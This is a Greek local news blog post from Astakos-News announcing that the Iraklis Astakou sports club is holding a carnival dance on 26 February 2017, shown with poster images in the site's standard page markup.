<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.astakos-news.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' property='v:title' rel='v:url'>Αθλητικά</a></span>
<i class='fa fa-times'></i><span>Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Astakos-News'>
<span itemprop='name'>Astakos-News</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2017/01/blog-post_85.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2017/01/blog-post_85.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-01-19T21:50:00+02:00'>Πέμπτη, Ιανουαρίου 19, 2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' rel='tag'>Αθλητικά,</a>
</span>
<div class='sharethis-inline-share-buttons'></div>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5896513659312182849' itemprop='articleBody'>
<meta content='   Ο Ηρακλής Αστακού σας προσκαλεί στον αποκριάτικο χορό που θα γίνει το  Σάββατο 26 Φεβρουαρίου 2017 .      ' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s1600/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s320/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg" width="320" /></a></div>
Ο <b>Ηρακλής Αστακού </b>σας προσκαλεί στον αποκριάτικο χορό που θα γίνει το<b> Σάββατο 26 Φεβρουαρίου 2017</b>.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s1600/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s640/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg" width="640" /></a></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Ετικέτες</span>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' rel='tag'># Αθλητικά</a>
</span>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.astakos-news.gr/2017/01/blog-post_85.html&title=Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό' rel='nofollow' target='_blank'>
<span class='fa fa-facebook'></span>ΚΟΙΝΟΠΟΙΗΣΗ			</a>
</li>
<li class='ty-twitter'>
<a data-text='Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό' data-url='https://www.astakos-news.gr/2017/01/blog-post_85.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-whatsapp'>
<whatsapp href='https://www.astakos-news.gr/2017/01/blog-post_85.html' text='Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Ο Ηρακλής Αστακού σας προσκαλεί σε αποκριάτικο χορό >> https://www.astakos-news.gr/2017/01/blog-post_85.html' rel='nofollow' target='_blank'><span class='fa fa-whatsapp'></span>Whatsapp</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>ΣΧΟΛΙΟ	</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK5lPy8ZgaLt4rMxND5sBS26lEzZ4JyRmpxE8TzD_IL26CYyR3FS8ySg4fcleVLBVytT0NRGuJN5ML1WLVqQlzz7xVfmbFFPq-37Xu4CBW1Bs4yAYPZqoJoQzyYA_OMt0/s220/facebook_logo.png' width='140'/>
<p>
<b>Σχετικά με το Astakos-News</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2017/01/blog-post_42.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2017/01/blog-post_93.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Αθλητικά
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Admin
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Astakos-News</span>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2017/01/blog-post_85.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2017/01/blog-post_85.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-01-19T21:50:00+02:00'>Πέμπτη, Ιανουαρίου 19, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1776126430726903972/5896513659312182849' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5896513659312182849&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5896513659312182849&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5896513659312182849&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5896513659312182849&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5896513659312182849&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
ΞšΞ&#177;Ο&#8222;Ξ&#183;Ξ&#179;ΞΏΟ&#129;Ξ&#8213;Ξ&#177;
<a href='https://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' rel='tag'>Αθλητικά</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>Όλα τα σχόλια θα εμφανίζονται μετά την έγκρισή τους από τους διαχειριστές του Astakos-News. Υβριστικά σχόλια ή σχόλια που δεν έχουν σχέση με το παραπάνω άρθρο, δεν θα δημοσιεύονται. Τα σχόλια και τα κείμενα των αναγνωστών εκφράζουν τους ίδιους και δεν υιοθετούνται κατ&#39; ανάγκη από την παρούσα ιστοσελίδα.</p>
<a href='https://www.blogger.com/comment/frame/1776126430726903972?po=5896513659312182849&hl=el&saa=85391&origin=https://www.astakos-news.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_main_Blog1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3897733913"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2017/01/blog-post_42.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2017/01/blog-post_93.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.astakos-news.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.astakos-news.gr/feeds/5896513659312182849/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.astakos-news.gr/2017/01/blog-post_85.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>
</div>
<style scoped="" type="text/css">
.lalulintas{width:100%;height:100px;background:#d1d5d8;margin:0 auto;position:relative;}
.rambuhijau{background:rgba(255,255,255,0.15);position:absolute;display:block;color:rgba(0,0,0,0.2);text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:180%;padding:10px;margin:5px;left:0;right:0;top:0;bottom:0;font-weight:700;line-height:4.4rem}
</style></span></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Astakos-News</h2>
<div class='widget-content'>
<span>Ειδήσεις και θέματα από τον Αστακό Αιτωλοακαρνανίας, την ευρύτερη περιοχή του Ξηρομέρου, την υπόλοιπη Ελλάδα και τον Κόσμο! Κάντε like στη σελίδα μας στο <a href="https://www.facebook.com/AstakosNewsAitoloakarnanias/"><b>facebook<b></b></b></a> για να μαθαίνετε όλα τα νέα!</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/AstakosNewsAitoloakarnanias/'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/astakosnews'><i class="fa fa-twitter"></i></a></li>
<li><a href='https://instagram.com/astakos_news'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_sidebar(1)_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4719442047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FACEBOOK- KANTE LIKE ΣΤΗ ΣΕΛΙΔΑ ΜΑΣ</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAstakosNewsAitoloakarnanias%2F&tabs&width=350&height=140&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=434105356643123" width="350" height="140" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<center><div class="g-ytsubscribe" data-channelid="UC9FndXxviGoI_WEm-ooGi2w" data-layout="full" data-count="default"></div><center></center></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiRFbPCirEuZGVkvpAgjGDs5IZrvRi0uZxPvEloSKXXIW6ZXfzCftsSzo1IStvdpEikQMBKf4blHKvLkQ1sw3k7UZ2ss6MQjE0OARPs2CKiufUtJU1YFLhbucBlGbGOvnwYasNluw4aYEtHSZm-eMYCuHcCUbiWaO7HVRdRqnCOXLwjcVn9GfH3yBde6svV=s350' width='350'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='239' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMlshVoewIsuQX2TBXN2CR0FAki6neTAchmjCltjnYEWJ5blDjDRRCX2xBjYcgmvr5Rb73pyOEj6BDGdzfkjLLeH87ncL_DVfkY1sug1yIiCRnE8WM6O07fShGYYtiuaAPYhcMxpZjdi0EZFct6dpFbEOtZyltNPu1BmyT46JboudluMVMbFAcLaaPUg=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!' height='251' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimhL9Jph5zP-DiWmskGpOyV0Io4nhLxOjj0Hh96AhoXF-p-t8OxwIR69m5-xxiXnjEZ4zy3EiDjhevOJQ9AE-PNo7m7vOPveNlZpiLawotj5h5QoVaM687-mCeOyT5bnfahwTPYkSCWSrgRETRhNp5lGFhuGSvLt1ggW_ZFXmAB9zTj_b4PSa1ucfEs2zI=s356' width='356'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_24.html'>
<img alt='Απόστολος Ν. Πανταζής: Πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0/s72-c/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_24.html'>Απόστολος Ν. Πανταζής: Πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα</a></div>
<div class='item-snippet'>Όλοι θυμόμαστε τις βαρύγδουπες ανακοινώσεις της  Δημοτικής  Αρχής  που με τυμπανοκρουσίες μας παρουσίαζε ότι υλοποιούσε το προεκλογικό της π...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_11.html'>
<img alt='Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggGXpO1-xNC53sKqqJO6y6y5LCW3DbjqRZUbWRGWG_jxaz6it_1uAjlULWwdE02rfr6-mzSjDwwSC0FB3dBvNLNG8p7D7_61YEBry7bLr-KwqAsaBhE9paTF7N5DTCh9yq_sZM8-GBO32X2Z_QJFspagmq_lP_Pq0545MPcmpst9T5JQHGoJN1qlOPlSU/s72-c/11-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_11.html'>Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού</a></div>
<div class='item-snippet'>Σας θυμίζουμε οτι αύριο Σάββατο 10 Ιανουαρίου  θα πραγματοποιηθεί η κοπή της Πρωτοχρονιάτικης πίτας μας, στο ΚΤΗΜΑ ΙΟΝΙΟ,   Ώρα: 21:00  με Ζ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_87.html'>
<img alt='Ευχαριστήριο μήνυμα του Συλλόγου Γυναικών Αστακού' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5SKyNmGhf7WJDPkDf166mKfsyLh4gp_5ZhEnFdMYQ5pHRRay42zySlaSkjzeOJ0xb8LZH3sY8Mdy2SnARh9VN4_dc3DUroDNwLhTB5hOcwuGIpz_tfq_kAlmYCBuCiI0QEOOgEUPrm8TosiiJY9Wbit37jA9lojn6ZTpdqmFkkiSX1IpYLIL77W1pxVk/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_87.html'>Ευχαριστήριο μήνυμα του Συλλόγου Γυναικών Αστακού</a></div>
<div class='item-snippet'>Ο Πολιτιστικός Λαογραφικός Σύλλογος Γυναικών Αστακού, ΕΥΧΑΡΙΣΤΕΙ ΘΕΡΜΑ ΟΛΟΥΣ τους ιδιώτες και τα μέλη μας που ενίσχυσαν την προσπάθειά μας π...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_39.html'>
<img alt='Απόστολος Ν. Πανταζής: Σχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv3wnHET-BSS-AefRPIRC9-RJl4pJ1vjvNPneitXtxMd4fCa4dT6Ia4kryyWOeksIbd0coefspdYnesaUlRlt93kvgdmfZYfpSTfc8uXZ33aryj0-L1t8TFf8nanK8jb7faxevWfNr0xd_aexzi74UxaDtDYpdthDc2lG1nkrE2YVIb6DkjYjVb1Vv0NE/s72-c/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_39.html'>Απόστολος Ν. Πανταζής: Σχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε</a></div>
<div class='item-snippet'>Σχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε, θα ήθελα να κάνω γνωστό πως η αντιπολίτευση δεν αμέλησε ούτε αδιαφό...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_68.html'>
<img alt='Παναγιώτης Ηλ. Χολής: Τα παιδιά των χωριών και των χωραφιών -  «Η χαμένη εφηβεία»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgtWbNkHapUPOHmCvgpTpNbu2vzLplGxlbt7h86hFK8zYIuQIfDMXj8Paz8C6pCrp0XJNfqs6A9oFopFVRti22TzMLYKptzJ-gVpjmfxjIO58iyrZfDGqVt9E87EWSDrPGE5mGIsBGpIUpXtfQKCKUcCIUDfI1biYNwtApOxf2HKuCajfFSqtcPyvRz3g/s72-c/%CE%A6%CE%A9%CE%A4%CE%9F.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_68.html'>Παναγιώτης Ηλ. Χολής: Τα παιδιά των χωριών και των χωραφιών -  &#171;Η χαμένη εφηβεία&#187;</a></div>
<div class='item-snippet'>Τα παιδιά των χωριών και των χωραφιών &#171;Η χαμένη εφηβεία&#187;  Στη νεότερη ελληνική ιστορία υπάρχει μια γενιά που μεγάλωσε σιωπηλά, χωρίς να κατα...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ΣΧΟΛΙΑ</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://news.google.com/publications/CAAqBwgKMOjAmgswgsuyAw?oc=3&ceid=GR:el'>
